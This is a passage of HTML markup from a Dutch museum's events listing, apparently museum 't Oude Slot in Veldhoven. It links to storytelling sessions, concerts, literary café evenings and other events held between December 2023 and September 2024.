href="https://museumoudeslot.nl/evenement/verrassend-programma-open-monumentendag-veldhoven/">Verrassend programma Open Monumentendag Veldhoven</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verrassend-programma-open-monumentendag-veldhoven/"><span class="w-post-elm-value">15  september 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3321 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="3321">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/trouwbeurs-in-museum-t-oude-slot/" aria-label="Trouwbeurs in museum &#8217;t Oude Slot"><img decoding="async" width="720" height="376" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20376'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="weddingevent september 2024" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Weddingevent-september-2024-e1722513266821.jpg" /><noscript><img decoding="async" width="720" height="376" src="https://museumoudeslot.nl/wp-content/uploads/2024/08/Weddingevent-september-2024-e1722513266821.jpg" class="attachment-large size-large wp-post-image" alt="weddingevent september 2024" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/trouwbeurs-in-museum-t-oude-slot/">Trouwbeurs in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/trouwbeurs-in-museum-t-oude-slot/"><span class="w-post-elm-value">1  september 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3338 evenement type-evenement status-publish has-post-thumbnail hentry" data-id="3338">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/verhalenprogramma-boomwortels-in-museum-t-oude-slot/" aria-label="Verhalenprogramma ‘Boomwortels’ in museum &#8217;t Oude Slot"><img decoding="async" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="boomwortels" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/08/boomwortels-1024x576.jpg" /><noscript><img decoding="async" width="1024" height="576" src="https://museumoudeslot.nl/wp-content/uploads/2024/08/boomwortels-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="boomwortels" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenprogramma-boomwortels-in-museum-t-oude-slot/">Verhalenprogramma ‘Boomwortels’ in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenprogramma-boomwortels-in-museum-t-oude-slot/"><span class="w-post-elm-value">18  augustus 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3276 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten category-nieuws" data-id="3276">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/gratis-taxaties-kunst-en-curiosa-in-museum-t-oude-slot/" aria-label="Gratis taxaties kunst en curiosa in museum &#8217;t Oude Slot"><img decoding="async" width="576" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20576%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="poster art dumay &#039;t oude slot" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/07/Poster-Art-Dumay-t-Oude-Slot-576x1024.jpg" /><noscript><img decoding="async" width="576" height="1024" src="https://museumoudeslot.nl/wp-content/uploads/2024/07/Poster-Art-Dumay-t-Oude-Slot-576x1024.jpg" class="attachment-large size-large wp-post-image" alt="poster art dumay &#039;t oude slot" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/gratis-taxaties-kunst-en-curiosa-in-museum-t-oude-slot/">Gratis taxaties kunst en curiosa in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/gratis-taxaties-kunst-en-curiosa-in-museum-t-oude-slot/"><span class="w-post-elm-value">24  juli 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3189 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3189">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/rosa-spruit-zingt-bij-museum-t-oude-slot/" aria-label="Rosa Spruit zingt bij museum &#8217;t Oude Slot"><img decoding="async" width="1024" height="406" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20406'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="rosa spruit" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/05/Rosa-Spruit-scaled-e1716553587929-1024x406.jpg" /><noscript><img decoding="async" width="1024" height="406" src="https://museumoudeslot.nl/wp-content/uploads/2024/05/Rosa-Spruit-scaled-e1716553587929-1024x406.jpg" class="attachment-large size-large wp-post-image" alt="rosa spruit" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/rosa-spruit-zingt-bij-museum-t-oude-slot/">Rosa Spruit zingt bij museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/rosa-spruit-zingt-bij-museum-t-oude-slot/"><span class="w-post-elm-value">30  juni 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3219 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="3219">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-over-midzomer/" aria-label="Verhalenburcht in museum &#8217;t Oude Slot over Midzomer"><img decoding="async" width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="midzomer" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/06/Midzomer-1024x683.jpg" /><noscript><img decoding="async" width="1024" height="683" src="https://museumoudeslot.nl/wp-content/uploads/2024/06/Midzomer-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="midzomer" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-over-midzomer/">Verhalenburcht in museum &#8217;t Oude Slot over Midzomer</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-over-midzomer/"><span class="w-post-elm-value">23  juni 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3056 evenement type-evenement status-publish has-post-thumbnail hentry category-literaircafe" data-id="3056">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/literair-cafe-veldhoven-jaap-robben/" aria-label="Literair Café Veldhoven: Jaap Robben"><img decoding="async" width="631" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20631%20432'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="jaap robben (2) (c) stephan vanfleteren" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/03/Jaap-Robben-2-c-Stephan-Vanfleteren.png" /><noscript><img decoding="async" width="631" height="432" src="https://museumoudeslot.nl/wp-content/uploads/2024/03/Jaap-Robben-2-c-Stephan-Vanfleteren.png" class="attachment-large size-large wp-post-image" alt="jaap robben (2) (c) stephan vanfleteren" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/literair-cafe-veldhoven-jaap-robben/">Literair Café Veldhoven: Jaap Robben</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/literair-cafe-veldhoven-jaap-robben/"><span class="w-post-elm-value">26  mei 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3150 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3150">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/live-gipsy-jazz-bij-museum-t-oude-slot/" aria-label="Live gipsy jazz bij museum &#8217;t Oude Slot"><img decoding="async" width="976" height="651" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20976%20651'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="aujour d&#039;hui" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/05/Aujour-dhui.png" /><noscript><img decoding="async" width="976" height="651" src="https://museumoudeslot.nl/wp-content/uploads/2024/05/Aujour-dhui.png" class="attachment-large size-large wp-post-image" alt="aujour d&#039;hui" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/live-gipsy-jazz-bij-museum-t-oude-slot/">Live gipsy jazz bij museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/live-gipsy-jazz-bij-museum-t-oude-slot/"><span class="w-post-elm-value">20  mei 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3122 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3122">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/slotmuziek-brabantse-troubadours-in-museum-t-oude-slot/" aria-label="Slotmuziek: Brabantse troubadours in museum ’t Oude Slot"><img decoding="async" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="hein augustijn en david cornelissen" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/04/Hein-Augustijn-en-David-Cornelissen-1024x576.jpg" /><noscript><img decoding="async" width="1024" height="576" src="https://museumoudeslot.nl/wp-content/uploads/2024/04/Hein-Augustijn-en-David-Cornelissen-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="hein augustijn en david cornelissen" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/slotmuziek-brabantse-troubadours-in-museum-t-oude-slot/">Slotmuziek: Brabantse troubadours in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/slotmuziek-brabantse-troubadours-in-museum-t-oude-slot/"><span class="w-post-elm-value">28  april 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3138 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="3138">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-met-mirjam-mare/" aria-label="Verhalenburcht in museum &#8217;t Oude Slot met Mirjam Mare"><img decoding="async" width="1024" height="278" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20278'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="mirjam mare" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/04/Mirjam-Mare-e1727694738849-1024x278.jpg" /><noscript><img decoding="async" width="1024" height="278" src="https://museumoudeslot.nl/wp-content/uploads/2024/04/Mirjam-Mare-e1727694738849-1024x278.jpg" class="attachment-large size-large wp-post-image" alt="mirjam mare" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-met-mirjam-mare/">Verhalenburcht in museum &#8217;t Oude Slot met Mirjam Mare</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalenburcht-in-museum-t-oude-slot-met-mirjam-mare/"><span class="w-post-elm-value">21  april 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3015 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="3015">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/muzikale-dubbelact-in-museum-t-oude-slot/" aria-label="Muzikale dubbelact in museum ’t Oude Slot"><img decoding="async" width="1024" height="769" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20769'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="gitaarbende" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/02/Gitaarbende-1024x769.jpg" /><noscript><img decoding="async" width="1024" height="769" src="https://museumoudeslot.nl/wp-content/uploads/2024/02/Gitaarbende-1024x769.jpg" class="attachment-large size-large wp-post-image" alt="gitaarbende" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/muzikale-dubbelact-in-museum-t-oude-slot/">Muzikale dubbelact in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/muzikale-dubbelact-in-museum-t-oude-slot/"><span class="w-post-elm-value">24  maart 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3041 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="3041">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/wereldverteldag-in-de-verhalenburcht/" aria-label="Wereldverteldag in de Verhalenburcht &#8211; VOLGEBOEKT &#8211;"><img decoding="async" width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20960'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="2024 03 20 verve en barbershop (volgeboekt)" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/03/2024-03-20-Verve-en-Barbershop-volgeboekt.jpg" /><noscript><img decoding="async" width="960" height="960" src="https://museumoudeslot.nl/wp-content/uploads/2024/03/2024-03-20-Verve-en-Barbershop-volgeboekt.jpg" class="attachment-large size-large wp-post-image" alt="2024 03 20 verve en barbershop (volgeboekt)" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/wereldverteldag-in-de-verhalenburcht/">Wereldverteldag in de Verhalenburcht &#8211; VOLGEBOEKT &#8211;</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/wereldverteldag-in-de-verhalenburcht/"><span class="w-post-elm-value">20  maart 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-3000 evenement type-evenement status-publish has-post-thumbnail hentry category-literaircafe" data-id="3000">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/literair-cafe-veldhoven-roxane-van-iperen/" aria-label="Literair Café Veldhoven: Roxane van Iperen"><img decoding="async" width="579" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20579%20420'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="roxane van iperen" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/02/Roxane-van-Iperen_.png" /><noscript><img decoding="async" width="579" height="420" src="https://museumoudeslot.nl/wp-content/uploads/2024/02/Roxane-van-Iperen_.png" class="attachment-large size-large wp-post-image" alt="roxane van iperen" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/literair-cafe-veldhoven-roxane-van-iperen/">Literair Café Veldhoven: Roxane van Iperen</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/literair-cafe-veldhoven-roxane-van-iperen/"><span class="w-post-elm-value">16  maart 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2958 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="2958">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/bkant-speelt-brabantse-liedjes-in-museum-t-oude-slot/" aria-label="‘Bkant’ speelt Brabantse liedjes in museum ’t Oude Slot  "><img decoding="async" width="1024" height="705" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20705'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="2024 02 25 afbeelding bkant" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/02/2024-02-25-afbeelding-BKant-e1707493758575-1024x705.jpg" /><noscript><img decoding="async" width="1024" height="705" src="https://museumoudeslot.nl/wp-content/uploads/2024/02/2024-02-25-afbeelding-BKant-e1707493758575-1024x705.jpg" class="attachment-large size-large wp-post-image" alt="2024 02 25 afbeelding bkant" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/bkant-speelt-brabantse-liedjes-in-museum-t-oude-slot/">‘Bkant’ speelt Brabantse liedjes in museum ’t Oude Slot  </a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/bkant-speelt-brabantse-liedjes-in-museum-t-oude-slot/"><span class="w-post-elm-value">25  februari 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2950 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="2950">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/verhalen-over-vastentijd-in-de-verhalenburcht/" aria-label="Verhalen over vastentijd in de Verhalenburcht"><img decoding="async" width="500" height="375" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="koektrommel" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/02/Koektrommel.jpeg" /><noscript><img decoding="async" width="500" height="375" src="https://museumoudeslot.nl/wp-content/uploads/2024/02/Koektrommel.jpeg" class="attachment-large size-large wp-post-image" alt="koektrommel" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalen-over-vastentijd-in-de-verhalenburcht/">Verhalen over vastentijd in de Verhalenburcht</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/verhalen-over-vastentijd-in-de-verhalenburcht/"><span class="w-post-elm-value">18  februari 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2875 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="2875">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/simits-speelt-jiddische-muziek-voor-jong-en-oud-in-museum-t-oude-slot/" aria-label="Simits speelt Jiddische muziek voor jong en oud in museum ’t Oude Slot"><img decoding="async" width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="2024 01 28 foto simits" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/12/2024-01-28-Foto-Simits.jpg" /><noscript><img decoding="async" width="480" height="480" src="https://museumoudeslot.nl/wp-content/uploads/2023/12/2024-01-28-Foto-Simits.jpg" class="attachment-large size-large wp-post-image" alt="2024 01 28 foto simits" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/simits-speelt-jiddische-muziek-voor-jong-en-oud-in-museum-t-oude-slot/">Simits speelt Jiddische muziek voor jong en oud in museum ’t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/simits-speelt-jiddische-muziek-voor-jong-en-oud-in-museum-t-oude-slot/"><span class="w-post-elm-value">28  januari 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2900 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="2900">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/kom-luisteren-naar-verhalen-in-museum-t-oude-slot/" aria-label="Kom luisteren naar verhalen in museum &#8217;t Oude Slot"><img decoding="async" width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="img 7854" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2024/01/IMG_7854__-scaled.jpg" /><noscript><img decoding="async" width="1024" height="682" src="https://museumoudeslot.nl/wp-content/uploads/2024/01/IMG_7854__-scaled.jpg" class="attachment-large size-large wp-post-image" alt="img 7854" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/kom-luisteren-naar-verhalen-in-museum-t-oude-slot/">Kom luisteren naar verhalen in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/kom-luisteren-naar-verhalen-in-museum-t-oude-slot/"><span class="w-post-elm-value">21  januari 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2843 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten category-nieuws" data-id="2843">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/henk-van-lieshout-vertelt-over-vroeger-zilst-ble-zilst/" aria-label="Henk van Lieshout vertelt over vroeger: ‘Zilst blè Zilst’"><img decoding="async" width="1024" height="749" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20749'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="247 foto" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/12/247-foto-e1702891387289-1024x749.jpg" /><noscript><img decoding="async" width="1024" height="749" src="https://museumoudeslot.nl/wp-content/uploads/2023/12/247-foto-e1702891387289-1024x749.jpg" class="attachment-large size-large wp-post-image" alt="247 foto" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/henk-van-lieshout-vertelt-over-vroeger-zilst-ble-zilst/">Henk van Lieshout vertelt over vroeger: ‘Zilst blè Zilst’</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/henk-van-lieshout-vertelt-over-vroeger-zilst-ble-zilst/"><span class="w-post-elm-value">14  januari 2024</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2774 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten" data-id="2774">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/kerstverhalen-in-museum-t-oude-slot/" aria-label="Kerstverhalen in museum &#8217;t Oude Slot"><img decoding="async" width="1024" height="737" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20737'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="img 0289" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/12/IMG_0289_-scaled-e1702228809860-1024x737.jpeg" /><noscript><img decoding="async" width="1024" height="737" src="https://museumoudeslot.nl/wp-content/uploads/2023/12/IMG_0289_-scaled-e1702228809860-1024x737.jpeg" class="attachment-large size-large wp-post-image" alt="img 0289" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/kerstverhalen-in-museum-t-oude-slot/">Kerstverhalen in museum &#8217;t Oude Slot</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/kerstverhalen-in-museum-t-oude-slot/"><span class="w-post-elm-value">17  december 2023</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2743 evenement type-evenement status-publish has-post-thumbnail hentry category-activiteiten category-slotmuziek" data-id="2743">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><a href="https://museumoudeslot.nl/evenement/gospels-in-t-oude-slot-door-mannen-met-baarden/" aria-label="Gospels in ’t Oude Slot door Mannen met Baarden"><img decoding="async" width="1024" height="786" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20786'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="mannen met baarden" data-lazy-src="https://museumoudeslot.nl/wp-content/uploads/2023/11/Mannen-met-Baarden-zingen-gospels-2023-2-.docx-1024x786.jpg" /><noscript><img decoding="async" width="1024" height="786" src="https://museumoudeslot.nl/wp-content/uploads/2023/11/Mannen-met-Baarden-zingen-gospels-2023-2-.docx-1024x786.jpg" class="attachment-large size-large wp-post-image" alt="mannen met baarden" /></noscript></a><div style="padding-bottom:75%"></div></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top"><h2 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://museumoudeslot.nl/evenement/gospels-in-t-oude-slot-door-mannen-met-baarden/">Gospels in ’t Oude Slot door Mannen met Baarden</a></h2><div class="w-post-elm post_custom_field usg_post_custom_field_2 has_text_color type_text datum color_link_inherit"><a href="https://museumoudeslot.nl/evenement/gospels-in-t-oude-slot-door-mannen-met-baarden/"><span class="w-post-elm-value">10  december 2023</span></a></div></div>		</div>
			</article>
	<article class="w-grid-item size_1x1 post-2272 evenement type-evenement status-publish has-post-thumbnail hentry category-slotmuziek" data-id="2272">
		<div class="w-grid-item-h">
